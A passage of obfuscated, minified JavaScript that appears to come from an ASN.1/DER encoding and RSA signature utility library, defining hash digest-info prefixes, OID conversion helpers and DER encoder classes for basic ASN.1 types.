_0x53df9f;}(_0x245485[_0x397c5f('0x156')](0x10)[_0x397c5f('0x12a')](/^1f+00/,''))==_0x3e3190(_0x4f9c17)[_0x397c5f('0x156')]();},_0x2436bc;}(),_0x40730b={'md2':_0x3ed0fc('0x32'),'md5':_0x3ed0fc('0x18c'),'sha1':'3021300906052b0e03021a05000414','sha224':_0x3ed0fc('0x98'),'sha256':'3031300d060960864801650304020105000420','sha384':_0x3ed0fc('0x107'),'sha512':_0x3ed0fc('0xd8'),'ripemd160':_0x3ed0fc('0x9')},_0x4935ac={};_0x4935ac[_0x3ed0fc('0x112')]={'extend':function(_0x2afccf,_0x459295,_0x31945){var _0x564c05=_0x3ed0fc;if(!_0x459295||!_0x2afccf)throw new Error(_0x564c05('0x106'));var _0x265038=function(){};if(_0x265038[_0x564c05('0x54')]=_0x459295[_0x564c05('0x54')],_0x2afccf['prototype']=new _0x265038(),(_0x2afccf[_0x564c05('0x54')][_0x564c05('0x162')]=_0x2afccf)[_0x564c05('0x99')]=_0x459295[_0x564c05('0x54')],_0x459295[_0x564c05('0x54')][_0x564c05('0x162')]==Object['prototype']['constructor']&&(_0x459295[_0x564c05('0x54')]['constructor']=_0x459295),_0x31945){var _0x5360f3;for(_0x5360f3 in _0x31945)_0x2afccf[_0x564c05('0x54')][_0x5360f3]=_0x31945[_0x5360f3];var _0x5a3eac=function(){},_0xddba8a=[_0x564c05('0x156'),_0x564c05('0x93')];try{/MSIE/[_0x564c05('0x195')](navigator['userAgent'])&&(_0x5a3eac=function(_0x232096,_0x34e47d){var _0xc9851b=_0x564c05;for(_0x5360f3=0x0;_0x5360f3<_0xddba8a[_0xc9851b('0xaf')];_0x5360f3+=0x1){var _0x206e2f=_0xddba8a[_0x5360f3],_0x21043d=_0x34e47d[_0x206e2f];_0xc9851b('0x75')==typeof _0x21043d&&_0x21043d!=Object[_0xc9851b('0x54')][_0x206e2f]&&(_0x232096[_0x206e2f]=_0x21043d);}});}catch(_0xd0bbf1){}_0x5a3eac(_0x2afccf[_0x564c05('0x54')],_0x31945);}}};var _0x2240f8={};void 0x0!==_0x2240f8[_0x3ed0fc('0x194')]&&_0x2240f8[_0x3ed0fc('0x194')]||(_0x2240f8[_0x3ed0fc('0x194')]={}),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x49')]=new function(){var _0x245d7d=_0x3ed0fc;this[_0x245d7d('0x33')]=function(_0x196e65){var _0x4fa970=_0x245d7d,_0x205ee2=_0x196e65['toString'](0x10);return _0x205ee2[_0x4fa970('0xaf')]%0x2==0x1&&(_0x205ee2='0'+_0x205ee2),_0x205ee2;},this[_0x245d7d('0x160')]=function(_0x5b675d){var _0x2fc5e3=_0x245d7d,_0x153b3c=_0x5b675d[_0x2fc5e3('0x156')](0x10);if('-'!=_0x153b3c['substr'](0x0,0x1))_0x153b3c[_0x2fc5e3('0xaf')]%0x2==0x1?_0x153b3c='0'+_0x153b3c:_0x153b3c['match'](/^[0-7]/)||(_0x153b3c='00'+_0x153b3c);else{var _0x4eb6d4=_0x153b3c[_0x2fc5e3('0x1f')](0x1)[_0x2fc5e3('0xaf')];_0x4eb6d4%0x2==0x1?_0x4eb6d4+=0x1:_0x153b3c[_0x2fc5e3('0x120')](/^[0-7]/)||(_0x4eb6d4+=0x2);for(var _0x4afdcb='',_0x27b5a1=0x0;_0x27b5a1<_0x4eb6d4;_0x27b5a1++)_0x4afdcb+='f';_0x153b3c=new _0x2304e4(_0x4afdcb,0x10)[_0x2fc5e3('0xac')](_0x5b675d)[_0x2fc5e3('0x1')](_0x2304e4[_0x2fc5e3('0x52')])['toString'](0x10)['replace'](/^-/,'');}return _0x153b3c;},this[_0x245d7d('0x19f')]=function(_0x3a32c0,_0x45ad7e){return hextopem(_0x3a32c0,_0x45ad7e);},this['newObject']=function(_0x154e5a){var _0xc2e67e=_0x245d7d,_0x33fb5b=_0x2240f8['asn1'],_0x131826=_0x33fb5b[_0xc2e67e('0x1ae')],_0x2e839f=_0x33fb5b[_0xc2e67e('0x91')],_0x3c0974=_0x33fb5b[_0xc2e67e('0x186')],_0x5484c2=_0x33fb5b[_0xc2e67e('0x15c')],_0x343644=_0x33fb5b[_0xc2e67e('0x2')],_0x1c18f0=_0x33fb5b[_0xc2e67e('0x37')],_0x43ce36=_0x33fb5b[_0xc2e67e('0xd3')],_0x574b49=_0x33fb5b[_0xc2e67e('0x157')],_0x2927a2=_0x33fb5b[_0xc2e67e('0x8d')],_0x15de3e=_0x33fb5b[_0xc2e67e('0x197')],_0x2b3f06=_0x33fb5b[_0xc2e67e('0x103')],_0x6f7822=_0x33fb5b[_0xc2e67e('0x181')],_0x51ca8d=_0x33fb5b['DERUTCTime'],_0x7a5d80=_0x33fb5b[_0xc2e67e('0x13d')],_0x2ed60f=_0x33fb5b[_0xc2e67e('0x150')],_0x557fb6=_0x33fb5b[_0xc2e67e('0xa2')],_0x51adc7=_0x33fb5b['DERTaggedObject'],_0x1c1158=_0x33fb5b[_0xc2e67e('0x49')][_0xc2e67e('0xd5')],_0x2a4df0=Object[_0xc2e67e('0x1a6')](_0x154e5a);if(0x1!=_0x2a4df0['length'])throw _0xc2e67e('0xe4');var _0x22e034=_0x2a4df0[0x0];if(-0x1==_0xc2e67e('0x17f')['indexOf'](':'+_0x22e034+':'))throw'undefined\x20key:\x20'+_0x22e034;if(_0xc2e67e('0x117')==_0x22e034)return new _0x131826(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x187')==_0x22e034)return new _0x2e839f(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x179')==_0x22e034)return new _0x3c0974(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x16f')==_0x22e034)return new _0x5484c2(_0x154e5a[_0x22e034]);if('null'==_0x22e034)return new _0x343644(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x4f')==_0x22e034)return new _0x1c18f0(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x85')==_0x22e034)return new _0x43ce36(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x1bb')==_0x22e034)return new _0x574b49(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x29')==_0x22e034)return new _0x2927a2(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x86')==_0x22e034)return new _0x15de3e(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x177')==_0x22e034)return new _0x2b3f06(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x121')==_0x22e034)return new _0x6f7822(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x15a')==_0x22e034)return new _0x51ca8d(_0x154e5a[_0x22e034]);if(_0xc2e67e('0x1ce')==_0x22e034)return new _0x7a5d80(_0x154e5a[_0x22e034]);if(_0xc2e67e('0xa7')==_0x22e034){for(var _0x11fbf0=_0x154e5a[_0x22e034],_0x34cb9c=[],_0x28e3a8=0x0;_0x28e3a8<_0x11fbf0[_0xc2e67e('0xaf')];_0x28e3a8++){var _0x524190=_0x1c1158(_0x11fbf0[_0x28e3a8]);_0x34cb9c[_0xc2e67e('0x4b')](_0x524190);}return new _0x2ed60f({'array':_0x34cb9c});}if(_0xc2e67e('0x138')==_0x22e034){for(_0x11fbf0=_0x154e5a[_0x22e034],_0x34cb9c=[],_0x28e3a8=0x0;_0x28e3a8<_0x11fbf0['length'];_0x28e3a8++){_0x524190=_0x1c1158(_0x11fbf0[_0x28e3a8]),_0x34cb9c['push'](_0x524190);}return new _0x557fb6({'array':_0x34cb9c});}if(_0xc2e67e('0x6')==_0x22e034){var _0x5a18ed=_0x154e5a[_0x22e034];if(_0xc2e67e('0x22')===Object[_0xc2e67e('0x54')][_0xc2e67e('0x156')][_0xc2e67e('0x134')](_0x5a18ed)&&0x3==_0x5a18ed[_0xc2e67e('0xaf')]){var _0x1708e5=_0x1c1158(_0x5a18ed[0x2]);return new _0x51adc7({'tag':_0x5a18ed[0x0],'explicit':_0x5a18ed[0x1],'obj':_0x1708e5});}var _0x4c6592={};if(void 0x0!==_0x5a18ed[_0xc2e67e('0x11a')]&&(_0x4c6592['explicit']=_0x5a18ed[_0xc2e67e('0x11a')]),void 0x0!==_0x5a18ed[_0xc2e67e('0x6')]&&(_0x4c6592[_0xc2e67e('0x6')]=_0x5a18ed[_0xc2e67e('0x6')]),void 0x0===_0x5a18ed['obj'])throw _0xc2e67e('0xe7');return _0x4c6592[_0xc2e67e('0x1b')]=_0x1c1158(_0x5a18ed[_0xc2e67e('0x1b')]),new _0x51adc7(_0x4c6592);}},this['jsonToASN1HEX']=function(_0x39faf9){var _0x12a1d3=_0x245d7d;return this[_0x12a1d3('0xd5')](_0x39faf9)[_0x12a1d3('0x18d')]();};}(),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x49')][_0x3ed0fc('0x77')]=function(_0x41ac78){var _0x46b585=_0x3ed0fc;for(var _0xb835be='',_0xabaa15=parseInt(_0x41ac78[_0x46b585('0x1f')](0x0,0x2),0x10),_0x5c36e2=(_0xb835be=Math[_0x46b585('0x7c')](_0xabaa15/0x28)+'.'+_0xabaa15%0x28,''),_0x9b1b97=0x2;_0x9b1b97<_0x41ac78[_0x46b585('0xaf')];_0x9b1b97+=0x2){var _0x31fa11=(_0x46b585('0xab')+parseInt(_0x41ac78[_0x46b585('0x1f')](_0x9b1b97,0x2),0x10)[_0x46b585('0x156')](0x2))['slice'](-0x8);if(_0x5c36e2+=_0x31fa11[_0x46b585('0x1f')](0x1,0x7),'0'==_0x31fa11['substr'](0x0,0x1))_0xb835be=_0xb835be+'.'+new _0x2304e4(_0x5c36e2,0x2)[_0x46b585('0x156')](0xa),_0x5c36e2='';}return _0xb835be;},_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x49')]['oidIntToHex']=function(_0x104620){var _0xe2ff8e=_0x3ed0fc,_0x4267cf=function(_0x64b6bf){var _0x8e4047=_0xa34a,_0x4e3593=_0x64b6bf[_0x8e4047('0x156')](0x10);return 0x1==_0x4e3593[_0x8e4047('0xaf')]&&(_0x4e3593='0'+_0x4e3593),_0x4e3593;},_0x4d60a5=function(_0x38b2f9){var _0x14a998=_0xa34a,_0x42d349='',_0xef77f9=new _0x2304e4(_0x38b2f9,0xa)[_0x14a998('0x156')](0x2),_0x26e5b=0x7-_0xef77f9[_0x14a998('0xaf')]%0x7;0x7==_0x26e5b&&(_0x26e5b=0x0);for(var _0x17c0ce='',_0x4c7361=0x0;_0x4c7361<_0x26e5b;_0x4c7361++)_0x17c0ce+='0';_0xef77f9=_0x17c0ce+_0xef77f9;for(_0x4c7361=0x0;_0x4c7361<_0xef77f9[_0x14a998('0xaf')]-0x1;_0x4c7361+=0x7){var _0x1b3e7b=_0xef77f9['substr'](_0x4c7361,0x7);_0x4c7361!=_0xef77f9[_0x14a998('0xaf')]-0x7&&(_0x1b3e7b='1'+_0x1b3e7b),_0x42d349+=_0x4267cf(parseInt(_0x1b3e7b,0x2));}return _0x42d349;};if(!_0x104620['match'](/^[0-9.]+$/))throw _0xe2ff8e('0x15')+_0x104620;var _0x4b459c='',_0x1d7bd3=_0x104620['split']('.'),_0x53eaa1=0x28*parseInt(_0x1d7bd3[0x0])+parseInt(_0x1d7bd3[0x1]);_0x4b459c+=_0x4267cf(_0x53eaa1),_0x1d7bd3[_0xe2ff8e('0x19')](0x0,0x2);for(var _0x3344e4=0x0;_0x3344e4<_0x1d7bd3[_0xe2ff8e('0xaf')];_0x3344e4++)_0x4b459c+=_0x4d60a5(_0x1d7bd3[_0x3344e4]);return _0x4b459c;},_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]=function(){var _0x44d5d2=_0x3ed0fc;this[_0x44d5d2('0x96')]=function(){var _0x382c66=_0x44d5d2;if(void 0x0===this['hV']||null==this['hV'])throw _0x382c66('0xaa');if(this['hV'][_0x382c66('0xaf')]%0x2==0x1)throw'value\x20hex\x20must\x20be\x20even\x20length:\x20n='+''['length']+_0x382c66('0xee')+this['hV'];var _0x57dc82=this['hV'][_0x382c66('0xaf')]/0x2,_0x22d223=_0x57dc82[_0x382c66('0x156')](0x10);if(_0x22d223['length']%0x2==0x1&&(_0x22d223='0'+_0x22d223),_0x57dc82<0x80)return _0x22d223;var _0xf66b18=_0x22d223['length']/0x2;if(0xf<_0xf66b18)throw _0x382c66('0x16c')+_0x57dc82[_0x382c66('0x156')](0x10);return(0x80+_0xf66b18)[_0x382c66('0x156')](0x10)+_0x22d223;},this[_0x44d5d2('0x18d')]=function(){var _0x2cf5eb=_0x44d5d2;return(null==this[_0x2cf5eb('0x10f')]||this['isModified'])&&(this['hV']=this[_0x2cf5eb('0x2f')](),this['hL']=this[_0x2cf5eb('0x96')](),this['hTLV']=this['hT']+this['hL']+this['hV'],this[_0x2cf5eb('0x70')]=!0x1),this[_0x2cf5eb('0x10f')];},this[_0x44d5d2('0xb6')]=function(){var _0x4c1367=_0x44d5d2;return this[_0x4c1367('0x18d')](),this['hV'];},this['getFreshValueHex']=function(){return'';};},_0x2240f8['asn1'][_0x3ed0fc('0x72')]=function(_0x1c6947){var _0x243b6f=_0x3ed0fc;_0x2240f8[_0x243b6f('0x194')][_0x243b6f('0x72')]['superclass'][_0x243b6f('0x162')]['call'](this),this['getString']=function(){return this['s'];},this[_0x243b6f('0x39')]=function(_0x212640){var _0x434c2a=_0x243b6f;this['hTLV']=null,this[_0x434c2a('0x70')]=!0x0,this['s']=_0x212640,this['hV']=stohex(this['s']);},this[_0x243b6f('0x170')]=function(_0x29f2f2){var _0x2025b9=_0x243b6f;this[_0x2025b9('0x10f')]=null,this[_0x2025b9('0x70')]=!0x0,this['s']=null,this['hV']=_0x29f2f2;},this[_0x243b6f('0x2f')]=function(){return this['hV'];},void 0x0!==_0x1c6947&&(_0x243b6f('0x2c')==typeof _0x1c6947?this['setString'](_0x1c6947):void 0x0!==_0x1c6947['str']?this['setString'](_0x1c6947[_0x243b6f('0xcd')]):void 0x0!==_0x1c6947[_0x243b6f('0x9e')]&&this['setStringHex'](_0x1c6947[_0x243b6f('0x9e')]));},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x72')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]),_0x2240f8[_0x3ed0fc('0x194')]['DERAbstractTime']=function(_0x45d793){var _0x14ff4a=_0x3ed0fc;_0x2240f8[_0x14ff4a('0x194')]['DERAbstractTime']['superclass'][_0x14ff4a('0x162')][_0x14ff4a('0x134')](this),this[_0x14ff4a('0xda')]=function(_0x1097b3){var _0x252498=_0x14ff4a;return utc=_0x1097b3[_0x252498('0x19d')]()+0xea60*_0x1097b3[_0x252498('0xe8')](),new Date(utc);},this[_0x14ff4a('0x129')]=function(_0x48a6c7,_0xc1e672,_0xe590bd){var _0x39fabb=_0x14ff4a,_0x104a34=this[_0x39fabb('0x56')],_0x12636c=this[_0x39fabb('0xda')](_0x48a6c7),_0x49da6b=String(_0x12636c[_0x39fabb('0x3c')]());_0x39fabb('0xc8')==_0xc1e672&&(_0x49da6b=_0x49da6b[_0x39fabb('0x1f')](0x2,0x2));var _0x2286e5=_0x49da6b+_0x104a34(String(_0x12636c[_0x39fabb('0xbc')]()+0x1),0x2)+_0x104a34(String(_0x12636c[_0x39fabb('0x119')]()),0x2)+_0x104a34(String(_0x12636c['getHours']()),0x2)+_0x104a34(String(_0x12636c[_0x39fabb('0x12f')]()),0x2)+_0x104a34(String(_0x12636c['getSeconds']()),0x2);if(!0x0===_0xe590bd){var _0x4b90ec=_0x12636c[_0x39fabb('0x1c0')]();if(0x0!=_0x4b90ec){var _0x33dc2a=_0x104a34(String(_0x4b90ec),0x3);_0x2286e5=_0x2286e5+'.'+(_0x33dc2a=_0x33dc2a[_0x39fabb('0x12a')](/[0]+$/,''));}}return _0x2286e5+'Z';},this[_0x14ff4a('0x56')]=function(_0x425174,_0x57558d){var _0x3ae7e1=_0x14ff4a;return _0x425174[_0x3ae7e1('0xaf')]>=_0x57558d?_0x425174:new Array(_0x57558d-_0x425174[_0x3ae7e1('0xaf')]+0x1)[_0x3ae7e1('0x17a')]('0')+_0x425174;},this[_0x14ff4a('0x7f')]=function(){return this['s'];},this[_0x14ff4a('0x39')]=function(_0x5dde9d){var _0x520b18=_0x14ff4a;this[_0x520b18('0x10f')]=null,this['isModified']=!0x0,this['s']=_0x5dde9d,this['hV']=stohex(_0x5dde9d);},this['setByDateValue']=function(_0x41ffc8,_0x10683c,_0x25eccc,_0x7fd0f,_0x36b1c2,_0x293b37){var _0x3878dd=_0x14ff4a,_0x34e0e5=new Date(Date['UTC'](_0x41ffc8,_0x10683c-0x1,_0x25eccc,_0x7fd0f,_0x36b1c2,_0x293b37,0x0));this[_0x3878dd('0xef')](_0x34e0e5);},this['getFreshValueHex']=function(){return this['hV'];};},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xcb')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0xa0')]=function(_0x433aaf){var _0x1f472b=_0x3ed0fc;_0x2240f8[_0x1f472b('0x194')][_0x1f472b('0x72')]['superclass'][_0x1f472b('0x162')][_0x1f472b('0x134')](this),this[_0x1f472b('0x143')]=function(_0xe0b213){var _0x45e2f6=_0x1f472b;this['hTLV']=null,this[_0x45e2f6('0x70')]=!0x0,this['asn1Array']=_0xe0b213;},this[_0x1f472b('0x1c5')]=function(_0x34e011){var _0x5bc37b=_0x1f472b;this[_0x5bc37b('0x10f')]=null,this[_0x5bc37b('0x70')]=!0x0,this[_0x5bc37b('0x108')][_0x5bc37b('0x4b')](_0x34e011);},this[_0x1f472b('0x108')]=new Array(),void 0x0!==_0x433aaf&&void 0x0!==_0x433aaf[_0x1f472b('0x11d')]&&(this[_0x1f472b('0x108')]=_0x433aaf[_0x1f472b('0x11d')]);},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8['asn1']['DERAbstractStructured'],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x1ae')]=function(){var _0x143ae2=_0x3ed0fc;_0x2240f8['asn1'][_0x143ae2('0x1ae')][_0x143ae2('0x99')][_0x143ae2('0x162')][_0x143ae2('0x134')](this),this['hT']='01',this[_0x143ae2('0x10f')]=_0x143ae2('0x14e');},_0x4935ac[_0x3ed0fc('0x112')]['extend'](_0x2240f8[_0x3ed0fc('0x194')]['DERBoolean'],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x91')]=function(_0x3d0fc6){var _0x2eab52=_0x3ed0fc;_0x2240f8[_0x2eab52('0x194')][_0x2eab52('0x91')][_0x2eab52('0x99')]['constructor'][_0x2eab52('0x134')](this),this['hT']='02',this['setByBigInteger']=function(_0x5933ac){var _0x2bb9da=_0x2eab52;this[_0x2bb9da('0x10f')]=null,this['isModified']=!0x0,this['hV']=_0x2240f8[_0x2bb9da('0x194')]['ASN1Util'][_0x2bb9da('0x160')](_0x5933ac);},this['setByInteger']=function(_0x2cbcb1){var _0x166cf8=_0x2eab52,_0x4f7c33=new _0x2304e4(String(_0x2cbcb1),0xa);this[_0x166cf8('0x1b4')](_0x4f7c33);},this[_0x2eab52('0x166')]=function(_0x2f096e){this['hV']=_0x2f096e;},this[_0x2eab52('0x2f')]=function(){return this['hV'];},void 0x0!==_0x3d0fc6&&(void 0x0!==_0x3d0fc6[_0x2eab52('0x17d')]?this[_0x2eab52('0x1b4')](_0x3d0fc6[_0x2eab52('0x17d')]):void 0x0!==_0x3d0fc6[_0x2eab52('0x187')]?this[_0x2eab52('0x17b')](_0x3d0fc6[_0x2eab52('0x187')]):'number'==typeof _0x3d0fc6?this['setByInteger'](_0x3d0fc6):void 0x0!==_0x3d0fc6[_0x2eab52('0x9e')]&&this[_0x2eab52('0x166')](_0x3d0fc6['hex']));},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x91')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x186')]=function(_0x408d4d){var _0x4849fe=_0x3ed0fc;if(void 0x0!==_0x408d4d&&void 0x0!==_0x408d4d[_0x4849fe('0x1b')]){var _0x28d6e1=_0x2240f8[_0x4849fe('0x194')]['ASN1Util'][_0x4849fe('0xd5')](_0x408d4d[_0x4849fe('0x1b')]);_0x408d4d[_0x4849fe('0x9e')]='00'+_0x28d6e1[_0x4849fe('0x18d')]();}_0x2240f8['asn1'][_0x4849fe('0x186')][_0x4849fe('0x99')][_0x4849fe('0x162')][_0x4849fe('0x134')](this),this['hT']='03',this[_0x4849fe('0x1cf')]=function(_0x51c212){var _0x36bd64=_0x4849fe;this['hTLV']=null,this[_0x36bd64('0x70')]=!0x0,this['hV']=_0x51c212;},this[_0x4849fe('0x168')]=function(_0x30c560,_0x19e67e){var _0x54c2d7=_0x4849fe;if(_0x30c560<0x0||0x7<_0x30c560)throw _0x54c2d7('0x132')+_0x30c560;var _0x21f55a='0'+_0x30c560;this[_0x54c2d7('0x10f')]=null,this['isModified']=!0x0,this['hV']=_0x21f55a+_0x19e67e;},this[_0x4849fe('0x19e')]=function(_0x3a333e){var _0x17f0ca=_0x4849fe,_0x2e0887=0x8-(_0x3a333e=_0x3a333e[_0x17f0ca('0x12a')](/0+$/,''))['length']%0x8;0x8==_0x2e0887&&(_0x2e0887=0x0);for(var _0x7f07ab=0x0;_0x7f07ab<=_0x2e0887;_0x7f07ab++)_0x3a333e+='0';var _0x23e2d6='';for(_0x7f07ab=0x0;_0x7f07ab<_0x3a333e[_0x17f0ca('0xaf')]-0x1;_0x7f07ab+=0x8){var _0x103be6=_0x3a333e[_0x17f0ca('0x1f')](_0x7f07ab,0x8),_0x2e1afb=parseInt(_0x103be6,0x2)[_0x17f0ca('0x156')](0x10);0x1==_0x2e1afb[_0x17f0ca('0xaf')]&&(_0x2e1afb='0'+_0x2e1afb),_0x23e2d6+=_0x2e1afb;}this[_0x17f0ca('0x10f')]=null,this[_0x17f0ca('0x70')]=!0x0,this['hV']='0'+_0x2e0887+_0x23e2d6;},this[_0x4849fe('0x7')]=function(_0x526d96){var _0x5a3028=_0x4849fe;for(var _0xd89f57='',_0x52c79b=0x0;_0x52c79b<_0x526d96[_0x5a3028('0xaf')];_0x52c79b++)0x1==_0x526d96[_0x52c79b]?_0xd89f57+='1':_0xd89f57+='0';this['setByBinaryString'](_0xd89f57);},this[_0x4849fe('0x35')]=function(_0x320007){for(var _0x17380d=new Array(_0x320007),_0x2f8683=0x0;_0x2f8683<_0x320007;_0x2f8683++)_0x17380d[_0x2f8683]=!0x1;return _0x17380d;},this[_0x4849fe('0x2f')]=function(){return this['hV'];},void 0x0!==_0x408d4d&&(_0x4849fe('0x2c')==typeof _0x408d4d&&_0x408d4d[_0x4849fe('0x16a')]()[_0x4849fe('0x120')](/^[0-9a-f]+$/)?this[_0x4849fe('0x1cf')](_0x408d4d):void 0x0!==_0x408d4d[_0x4849fe('0x9e')]?this['setHexValueIncludingUnusedBits'](_0x408d4d[_0x4849fe('0x9e')]):void 0x0!==_0x408d4d['bin']?this[_0x4849fe('0x19e')](_0x408d4d[_0x4849fe('0xc2')]):void 0x0!==_0x408d4d[_0x4849fe('0x11d')]&&this['setByBooleanArray'](_0x408d4d[_0x4849fe('0x11d')]));},_0x4935ac[_0x3ed0fc('0x112')][_0x3ed0fc('0x90')](_0x2240f8['asn1'][_0x3ed0fc('0x186')],_0x2240f8['asn1'][_0x3ed0fc('0x51')]),_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x15c')]=function(_0xba72fe){var _0x344ae4=_0x3ed0fc;if(void 0x0!==_0xba72fe&&void 0x0!==_0xba72fe[_0x344ae4('0x1b')]){var _0x41653e=_0x2240f8[_0x344ae4('0x194')][_0x344ae4('0x49')]['newObject'](_0xba72fe['obj']);_0xba72fe[_0x344ae4('0x9e')]=_0x41653e['getEncodedHex']();}_0x2240f8[_0x344ae4('0x194')]['DEROctetString'][_0x344ae4('0x99')]['constructor'][_0x344ae4('0x134')](this,_0xba72fe),this['hT']='04';},_0x4935ac[_0x3ed0fc('0x112')]['extend'](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x15c')],_0x2240f8[_0x3ed0fc('0x194')]['DERAbstractString']),_0x2240f8['asn1'][_0x3ed0fc('0x2')]=function(){var _0x2df9b1=_0x3ed0fc;_0x2240f8[_0x2df9b1('0x194')][_0x2df9b1('0x2')]['superclass'][_0x2df9b1('0x162')][_0x2df9b1('0x134')](this),this['hT']='05',this[_0x2df9b1('0x10f')]=_0x2df9b1('0x1ad');},_0x4935ac['lang']['extend'](_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x2')],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]),_0x2240f8['asn1'][_0x3ed0fc('0x37')]=function(_0x22c8f2){var _0x505bff=_0x3ed0fc,_0x231b93=function(_0x454122){var _0x639e59=_0xa34a,_0x24b437=_0x454122[_0x639e59('0x156')](0x10);return 0x1==_0x24b437['length']&&(_0x24b437='0'+_0x24b437),_0x24b437;},_0x4bc894=function(_0x4aade7){var _0x4883dd=_0xa34a,_0x1d34f3='',_0x2dd234=new _0x2304e4(_0x4aade7,0xa)[_0x4883dd('0x156')](0x2),_0x2efb9a=0x7-_0x2dd234[_0x4883dd('0xaf')]%0x7;0x7==_0x2efb9a&&(_0x2efb9a=0x0);for(var _0x1330a8='',_0x215987=0x0;_0x215987<_0x2efb9a;_0x215987++)_0x1330a8+='0';_0x2dd234=_0x1330a8+_0x2dd234;for(_0x215987=0x0;_0x215987<_0x2dd234['length']-0x1;_0x215987+=0x7){var _0x4be2de=_0x2dd234[_0x4883dd('0x1f')](_0x215987,0x7);_0x215987!=_0x2dd234[_0x4883dd('0xaf')]-0x7&&(_0x4be2de='1'+_0x4be2de),_0x1d34f3+=_0x231b93(parseInt(_0x4be2de,0x2));}return _0x1d34f3;};_0x2240f8[_0x505bff('0x194')]['DERObjectIdentifier'][_0x505bff('0x99')]['constructor'][_0x505bff('0x134')](this),this['hT']='06',this['setValueHex']=function(_0x310be8){var _0x3987f2=_0x505bff;this[_0x3987f2('0x10f')]=null,this[_0x3987f2('0x70')]=!0x0,this['s']=null,this['hV']=_0x310be8;},this[_0x505bff('0xad')]=function(_0x1e3013){var _0x12846b=_0x505bff;if(!_0x1e3013[_0x12846b('0x120')](/^[0-9.]+$/))throw _0x12846b('0x15')+_0x1e3013;var _0x4dcc75='',_0x385144=_0x1e3013[_0x12846b('0x8')]('.'),_0x75f963=0x28*parseInt(_0x385144[0x0])+parseInt(_0x385144[0x1]);_0x4dcc75+=_0x231b93(_0x75f963),_0x385144[_0x12846b('0x19')](0x0,0x2);for(var _0x52a529=0x0;_0x52a529<_0x385144['length'];_0x52a529++)_0x4dcc75+=_0x4bc894(_0x385144[_0x52a529]);this[_0x12846b('0x10f')]=null,this[_0x12846b('0x70')]=!0x0,this['s']=null,this['hV']=_0x4dcc75;},this['setValueName']=function(_0x261e75){var _0x10c56d=_0x505bff,_0x224f95=_0x2240f8[_0x10c56d('0x194')][_0x10c56d('0x3d')]['OID']['name2oid'](_0x261e75);if(''===_0x224f95)throw _0x10c56d('0xcc')+_0x261e75;this['setValueOidString'](_0x224f95);},this['getFreshValueHex']=function(){return this['hV'];},void 0x0!==_0x22c8f2&&(_0x505bff('0x2c')==typeof _0x22c8f2?_0x22c8f2[_0x505bff('0x120')](/^[0-2].[0-9.]+$/)?this[_0x505bff('0xad')](_0x22c8f2):this[_0x505bff('0x13')](_0x22c8f2):void 0x0!==_0x22c8f2[_0x505bff('0x4f')]?this[_0x505bff('0xad')](_0x22c8f2[_0x505bff('0x4f')]):void 0x0!==_0x22c8f2[_0x505bff('0x9e')]?this['setValueHex'](_0x22c8f2[_0x505bff('0x9e')]):void 0x0!==_0x22c8f2[_0x505bff('0x17c')]&&this[_0x505bff('0x13')](_0x22c8f2[_0x505bff('0x17c')]));},_0x4935ac[_0x3ed0fc('0x112')]['extend'](_0x2240f8['asn1']['DERObjectIdentifier'],_0x2240f8[_0x3ed0fc('0x194')][_0x3ed0fc('0x51')]),_0x2240f8['asn1']['DEREnumerated']=function(_0x4cd6ac){var _0x3500c2=_0x3ed0fc;_0x2240f8['asn1']['DEREnumerated']['superclass'][_0x3500c2('0x162')][_0x3500c2('0x134')](this),this['hT']='0a',this[_0x3500c2('0x1b4')]=function(_0x59f8fc){var _0x2cdc8d=_0x3500c2;this['hTLV']=null,this[_0x2cdc8d('0x70')]=!0x0,this['hV']=_0x2240f8[_0x2cdc8d('0x194')][_0x2cdc8d('0x49')]['bigIntToMinTwosComplementsHex'](_0x59f8fc);},this[_0x3500c2('0x17b')]=function(_0x3205c6){var _0x195f1b=_0x3500c2,_0x3f1652=new _0x2304e4(String(_0x3205c6),0xa);this[_0x195f1b('0x1b4')](_0x3f1652);},this['setValueHex']=function(_0x2dd77d){this['hV']=_0x2dd77d;},this[_0x3500c2('0x2f')]=function(){return this['hV'];},void 0x0!==_0x4cd6ac&&(void 0x0!==_0x4cd6ac[_0x3500c2('0x187')]?this[_0x3500c2('0x17b')](_0x4cd6ac[_0x3500c2('0x187')]):'number'==typeof _0x4cd6ac?this[_0x3500c2('0x17b')](_0x4cd6ac):void 